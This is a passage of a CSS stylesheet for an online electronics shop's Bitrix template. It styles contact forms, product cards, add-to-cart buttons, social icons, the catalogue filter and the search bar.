	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #000;
	width: 302px;
	margin: 0px 25px 12px;
	height: 40px;
	line-height: 21px;
	background-color: #2d2d2d;
	color: #fff;
	text-shadow: 2px 2px 2px #000;
	padding-left: 12px;
	display: block;
}

#fastBack #fastBackWrapper input#fastBackName, #otherForm #otherFormWrapper input#otherFormName {
	background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px 0px  #ededed;
}

#fastBack #fastBackWrapper input#fastBackName:focus, #otherForm #otherFormWrapper input#otherFormName:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px -40px  #EDEDFF;
}

#fastBack #fastBackWrapper input#fastBackEmail, #otherForm #otherFormWrapper input#otherFormEmail {
	background: url(/bitrix/templates/electro_dark_blue_white/images/mail.png) no-repeat  10px 0px  #ededed;
}

#fastBack #fastBackWrapper input#fastBackEmail:focus, #otherForm #otherFormWrapper input#otherFormEmail:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/mail.png) no-repeat  10px -40px  #EDEDFF;
}

#fastBack #fastBackWrapper input#fastBackPhone, #otherForm #otherFormWrapper input#otherFormPhone {
	background: url(/bitrix/templates/electro_dark_blue_white/images/phone.png) no-repeat  10px 0px  #ededed;
}

#fastBack #fastBackWrapper input#fastBackPhone:focus, #otherForm #otherFormWrapper input#otherFormPhone:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/phone.png) no-repeat  10px -40px  #EDEDFF;
}

#fastBack #fastBackWrapper a#fastBackSubmit, #otherForm #otherFormWrapper a#otherFormSubmit {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	text-align: center;
	display: block;
	margin-right: 25px;
	height: 30px;
	line-height: 30px;
	text-decoration: none;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat transparent;
	width: 170px;
	margin-left: 154px;
	margin-bottom: 12px;
	border: 1px solid #000;
}

#fastBack #fastBackWrapper a#fastBackSubmit:hover, #otherForm #otherFormWrapper a#otherFormSubmit:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) repeat transparent;
}

#fastBack #fastBackWrapper #fastBackErrors, #otherForm #otherFormWrapper #otherFormErrors {
	font: normal normal 14px "bender" , arial , sans-serif;
	padding: 12px 0px;
	background-color: #000;
	color: #fff;
	display: block;
	text-align: center;
	margin-top: 12px;
	margin-left: -8px;
	padding-right: 8px;
	width: 358px;
	display: none;
}

.sectional li {
	display: block;
}

/* GLOBAL CLASES */

.product {
	float: left;
}

.product .wrap {
	width: 90%;
	border: 1px solid #e4e4e4;
	margin: 0px auto;
	position: relative;
	-o-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	transition: all 0.5s ease;
}

.product .wrap:hover {
	border: 1px solid #c9c9c9;
}

.product .marker {
	font: normal normal 12px "bender" , arial , sans-serif;
	position: absolute;
	top: 4px;
	left: -4px;
	background: url(/bitrix/templates/electro_dark_blue_white/images/marker.png) 0 0 repeat transparent;
	color: #fff;
	padding: 3px 4px;
	line-height: 16px;
	z-index: 10;
}

.product .rating {
	position: absolute;
	right: 8px;
	top: 4px;
	z-index: 10;
	width: 79px;
}

.product .rating i {
	background: url(/bitrix/templates/electro_dark_blue_white/images/rating.png) repeat 0 0px transparent;
	height: 15px;
	width: 79px;
	position: absolute;
	display: block;
	left: 0px;
	top: 0px;
}

.product .rating i.m {
	background: url(/bitrix/templates/electro_dark_blue_white/images/rating.png) repeat 0 -14px transparent;
	width: 0px;
	z-index: 10;
}

.product a {
	text-decoration: none;
}

.product a:active {
	position: relative;
	top: 1px;
}

.product .pic {
	text-align: center;
	padding: 24px 0px 8px;
	display: block;
	height: 120px;
	line-height: 120px;
}

.product .pic img {
	max-width: 90%;
	max-height: 90%;
	vertical-align: middle;
}

.product .name {
	font: normal normal 13px "bender" , arial , sans-serif;
	text-decoration: none;
	text-align: center;
	margin-top: 8px;
	padding: 0px 10px;
	display: block;
	color: #000;
	height: 30px;
	overflow: hidden;
}

.product .name:hover {
	color: #1b33cc;
}

.product .name:active {
	position: relative;
	top: 1px;
}

.product .price {
	font: normal normal 14px "bender" , arial , sans-serif;
	position: relative;
	display: block;
	color: #000;
	height: 20px;
	width: 46%;
	float: left;
	font-weight: 400;
	background:#DFFFFF;
	border-radius: 4px;
	display: inline-block;
	padding: 7px 2px 5px;
	vertical-align: middle;
	white-space: nowrap;
	border: 1px solid transparent;
	font-weight: bold;
}

.product .price s {
	font: normal normal 12px "bender" , arial , sans-serif;
	position: absolute;
	color: #acacac;
	right: 12px;
	top: -8px;
	display: block;
}

.product .price, 
.product .addCart {
	text-align: center;
	margin-top: 16px;
}

.product .addCart,
.product .addSku {
	background: url("/bitrix/templates/electro_dark_blue_white/images/incart.png") 0 0  repeat #334add;
	font: normal normal 14px "bender" , arial , sans-serif;
	line-height: 25px;
	display: block;
	height: 25px;
	clear: right;
	float: right;
	color: #fff;
	width: 86px;
	margin-right: 10px;
	margin-bottom: 10px;
}

.product .addCart:hover,
.product .addSku:hover {
	background: url("/bitrix/templates/electro_dark_blue_white/images/incartHover.png") 0 0  repeat #1b33cc;
}

.product .hr {
	border-top: 1px solid #e4e4e4;
	overflow: hidden;
	clear: both;
}

.product .addCompare, .product .available, .product .noAvailable {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #7f7f7f;
	text-align: center;
	line-height: 28px;
	display: block;
	height: 28px;
	float: left;
	width: 49.4%;
	margin: 2px 0px;
}

.product .addCompare img, 
.product .available img, .product .noAvailable img {
	vertical-align: middle;
	padding-right: 4px;
}

.product .addCompare {
	border-right: 1px solid #e4e4e4;
}

.product .addCompare:hover {
	color: #334add;
}

.product .available {
	color: #19ad24;
	font-size: 12px;

}

.addCompare{
	-webkit-transition:all 0.2s;
    -moz-transition:all 0.2s;
    -o-transition:all 0.2s;
    transition: all 0.2s;
}

.copyright {
	color: #525252;
}

.copyrightRef {
	display: block !important;
	margin-top: -5px;
}

.copyrightRef img {
	padding-top: 0px !important;
	margin-top: -10px;
}

.copyrightRef img {
	margin: 0px !important;
}

.footerRating {
	margin-left: 0px !important;
	margin-top: 8px;
}

.footerBorder {
	border: 0px !important;
}

.vk, .twitter, .facebook, .odnoklassniki, .googleplus, .youtube {
	display: inline-block;
	vertical-align: middle;
	width: 21px;
	height: 21px;
	margin-right: 6px;
}

.vk {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn1.png) 0 0 no-repeat;
}

a:hover .vk {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn1.png) 0 -21px no-repeat;
}

.facebook {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn2.png) 0 0 no-repeat;
}

a:hover .facebook {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn2.png) 0 -21px no-repeat;
}

.odnoklassniki {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn3.png) 0 0 no-repeat;
}

a:hover .odnoklassniki {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn3.png) 0 -21px no-repeat;
}

.twitter {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn4.png) 0 0 no-repeat;
}

a:hover .twitter {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn4.png) 0 -21px no-repeat;
}

.googleplus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn5.png) 0 0 no-repeat;
}

a:hover .googleplus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn5.png) 0 -21px no-repeat;
}

.youtube {
    background: url(/bitrix/templates/electro_dark_blue_white/images/sn5_1.png) 0 0 no-repeat;
}

a:hover .youtube {
    background: url(/bitrix/templates/electro_dark_blue_white/images/sn5_1.png) 0 -21px no-repeat;
}

.wrapper {
	margin: 0px 25px;
	min-width: 900px;
}

.loaderMin {
	background: url("/bitrix/templates/electro_dark_blue_white/images/loaderMin.gif") 0 7px  no-repeat !important;
}

.loaderBlue {
	background: url("/bitrix/templates/electro_dark_blue_white/images/loaderBlue.gif") 0 7px  no-repeat !important;
}

.visible {
	position: static !important;
	height: 0px;
}
/*
.rouble {
	font: normal normal 14px "rouble", "bender" , arial , sans-serif;
	font-style: normal;
	position: relative;
}

.rouble i {
	font: 14px "rouble", "bender", "arial", sans-serif;
	position: absolute;
	left: 1%;
	top: 14%;
}
*/
.bx_pagination_bottom .bx_pagination_page li.bx_active {
	background-color: #334add !important;
	color: #fff !important;
}

.addCart{
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.addCart.disabled{
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
	border: 1px solid #e4e4e4 !important;
	background: #f6f6f6 !important;
	color: #888 !important;
	cursor: default !important;
}

.addCart.disabled:active{
	position: static !important;
}

.bask .addCart.disabled{
	background-color: #1b33cc !important;
	color: #fff !important;
	border: 0 !important;
	opacity: 0.5 !important;
}

.loading{
	position: relative;
	color:#F9F9F9 !important;
}

.loading:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 10;
  background: rgba(0,0,0,0.1);

}

.basketIMG{
	display: block;
	height:170px;
	line-height: 170px;
}
.basketIMG img{
	max-height: 95% !important;
}
.addCart.added{
	background: #1b33cc !important;
}

.addSku{
	font: normal normal 14px "bender" , arial , sans-serif;
	background-color: #334add;
	line-height: 25px;
	text-align: center;
	margin: 16px 10px 10px 10px;
	display: block;
	height: 25px;
	clear: right;
	float: right;
	color: #fff;
	width: 86px;
}
.addSku:hover {
	background-color: #1b33cc;
}	

.addSku:active{
	position: relative;
	top: 1px;
}

.blackOut{
	position: fixed;
	z-index: 998;
	background-color: rgba(0, 0, 0, 0.298);
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	overflow: auto;
}

.hidden{
	visibility: hidden;
	display: none;
	opacity: 0;
}

.clear {
	clear: both;
}

.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}

.clearfix {
	display: inline-block;
}

html[xmlns] .clearfix {
	display: block;
}

* html .clearfix {
	height: 1%;
}

::selection {
	background: #eca712;
	color: #fff;
}

::-moz-selection {
	background: #eca712;
	color: #fff;
}

::-webkit-selection {
	background: #eca712;
	color: #fff;
}

.list_item a:first-child{
    max-wifth:100%
}
#category li{
    width:136px;
	text-align: center;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border: 1px solid #eaeaea;
	-webkit-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
	border-radius: 4px;

}
#category li:hover {
	border-color: #000;
}

#category li{
    height:97px !important
}
.electroCheck_div{
    background-size:100%;
    width:20px;
    height:20px;
}
#smartFilter ul li input[type="checkbox"]{
    width:15px;
    height:20px;
}
#smartFilter li ul li label{
    font-size:14px;
}
#category li{
    /*height:230px*/
}
.list_item a:first-child {

   margin: auto;

}




#smartFilter ul li input[type="checkbox"]{
    width:25px;
    height:25px;
}

.electroCheck_div:hover {
    /*background: transparent url("/bitrix/templates/electro_dark_blue_white/images/checkBox.png") no-repeat scroll 0 -20px / 100% auto;*/
}
.electroCheck_div_active:hover {
   /*background: transparent url("/bitrix/templates/electro_dark_blue_white/images/checkBox.png") no-repeat scroll 0 -40px / 100% auto;*/
}
.electroCheck_div_active{
    /*background: transparent url("/bitrix/templates/electro_dark_blue_white/images/checkBox.png") no-repeat scroll 0 -40px/100%;*/
}

.smartfilter{background:#fff}
#smartFilter .hd2 {
   background: #334add url("/bitrix/templates/electro_dark_blue_white/images/color.png") repeat scroll 0 0;
   color: #fff;
   display: block;
   font: 16px/60px "bender",arial,sans-serif;
   height: 60px;
   margin-bottom: 18px;
   padding-left: 25px;
}
#smartFilter {
   padding-bottom: 25px;
   position: relative;
}

.smartfilter {
    background: #fff none repeat scroll 0 0;
    border-right: 1px solid #dbdbdb;
}

#mainContentleft a.allowHide + ul {
    /*display: block;*/
}
.product .wrap{
    max-width: 220px;
}
.electroCheck_div{
    background-position: 0 -100px;
}
.electroCheck_div:hover{
   background-position: 0 -75px;
}
.electroCheck_div_active{
    background-position: 0 -24px;
}
#smartFilter .modef, #smartFilter .modef a:hover{
    color: #ededed;
}
#smartFilter .modef a{
    color:#fff;
    font-size:16px;
    font-weight:700;
}
#smartFilter .modef a:hover {
    color: #f00;
    font-weight: 400;
}
#topSearchSelect {
	background: #00005C;
}
#topCart,
#topMenu{
	margin-top: 15px;
}
#catalog .productList li {
	transition: all 0.3s;
}
#catalog .productList li:hover {
	border-color: #334add;
	box-shadow: 0px 0px 15px #334AE1;
	transition: all 0.3s;
}
#reloadSearch .bask .addCart,
.product .addCart {
	background-img: none;
}
#reloadSearch .bask .addCart,
.product .addCart{
	margin-top: 17px;
	background-color: #334add;

	background: #4bbe3f;
	background: -webkit-linear-gradient(top, #79d670, #4bbe3f);
	background: -ms-linear-gradient(top, #79d670, #4bbe3f);
	background: -moz-linear-gradient(top, #79d670, #4bbe3f);
	background: linear-gradient('to bottom', #79d670, #4bbe3f);
	box-shadow: 3px 3px 7px 0 rgba(105, 206, 95, .5), inset 0 -3px 0 0 #3a9731;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border: 0;
	outline: 0;
	box-shadow: 3px 3px 7px 0 rgba(105, 206, 95, .5), inset 0 -3px 0 0 #3a9731;
	background-clip: padding-box;
	border: 0;
	cursor: pointer;
	display: inline-block;
	position: relative;
	vertical-align: middle;
	outline: 0em;
	border-radius: 3px;
	margin-bottom: 2px;
	font-size: 12px;
	width: 100px;
	line-height: 34px;
	height: auto;
	position: relative;
	display: inline-block;
	/*padding-left: 27px;*/
	font-size: 13px;
}
.bask .addCart:before,
.product .addCart:before {
	background-image: url("http://i.rozetka.ua/h.26c663/sprite.png") !important;
	background-position: 0 -3588px;
	width: 26px;
	height: 24px;
	top: 0.2em;
	left: 0.30em;
	position: absolute;
	content: '';
}


.bask .addCart:hover,
.bask .addCart:focus,
.bask .addCart:active,
#reloadSearch .bask .addCart:hover,
.product .addCart:hover, .product .addSku:hover ,
.product .addSku:focus,
.product .addSku:active,
.addCart.added{
	background-image: none !important;
	background: -webkit-linear-gradient(top, #69f95b, #1fc80d)!important;
	background: -ms-linear-gradient(top, #69f95b, #1fc80d)!important;
	background: -moz-linear-gradient(top, #69f95b, #1fc80d)!important;
	background: linear-gradient('to bottom', #69f95b, #1fc80d)!important;
}
.addCart.added{
	background: #1fc80d !important;
}

#catalogElement #additional .oneClick {
	background: #008AE6;
}
.list_item a:first-child {
height: 50px;
	display: block;
	vertical-align: middle;
	width: 100%;
	padding: 5px;
	box-sizing: border-box;
	text-align: center;
	position: relative;
}

.list_img > img {
	padding: 0;
	margin: 0 auto;
	height: auto;
	vertical-align: middle;
	position: absolute;
	max-height: 45px;
	max-width: 45px;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);

}
#topSearchLine {
	margin: 24px auto; !important
}

/* Поиск - цвет бордера и плейсхолдера */

#topSearchLine input[name="q"] {
	border-color: #32cd32;
}

#topSearchLine input[name="q"]::-webkit-input-placeholder  { color:#32cd32; }
#topSearchLine input[name="q"]:-moz-placeholder { color:#32cd32; }
#topSearchLine input[name="q"]:-ms-input-placeholder { color:#32cd32; }

/*------------- END -----------------*/

#reloadSearch .bask a {

	background-image: none !important;
	background: #4bbe3f !important;
	background: -webkit-linear-gradient(top, #79d670, #4bbe3f)!important;
	background: -ms-linear-gradient(top, #79d670, #4bbe3f)!important;
	background: -moz-linear-gradient(top, #79d670, #4bbe3f)!important;
	background: linear-gradient('to bottom', #79d670, #4bbe3f)!important;
	box-shadow: 3px 3px 7px 0 rgba(105, 206, 95, .5), inset 0 -3px 0 0 #3a9731!important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border: 0;
	outline: 0;
	box-shadow: 3px 3px 7px 0 rgba(105, 206, 95, .5), inset 0 -3px 0 0 #3a9731!important;


	width: 144px !important;
	line-height: 34px !important;
	padding: 0 !important;
	height: auto;
	padding-left: 12px !important;
	margin-top: 0 !important;
}
/* End */
/* /bitrix/templates/electro_dark_blue_white/font/bender/bender.css?1499191786273 */
/* /bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/topCart/style.css?1499191786880 */
/* /bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/style.css?14991917861746 */
/* /bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/style.css?15068682537003 */
/* /bitrix/templates/electro_dark_blue_white/components/bitrix/menu/leftMenu/style.css?14991917863277 */
/* /bitrix/templates/electro_dark_blue_white/components/bitrix/breadcrumb/breadcrumb/style.css?1499191786947 */
/* /bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/footCart/style.css?14991917861326 */
/* /bitrix/templates/electro_dark_blue_white/styles.css?15807546405061 */
/* /bitrix/templates/electro_dark_blue_white/template_styles.css?158083455666078 */
